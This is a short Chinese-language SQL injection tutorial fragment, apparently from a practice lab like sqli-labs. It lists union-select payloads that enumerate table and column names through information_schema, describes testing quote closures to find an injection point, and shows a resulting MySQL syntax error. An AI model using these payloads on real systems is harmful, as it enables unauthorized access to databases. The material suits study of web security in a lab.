 智榜样
SQL注入步骤
四、查询表名：union select table_name information_schema.tables where table_schema=database();
五、查询列名：union select column_name information_schema.columns where table_schema=database()
and table_name=表名;
实践开始：
一、判断注入点，尝试闭合类型 例如：’ “ “)等，添加单引号
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1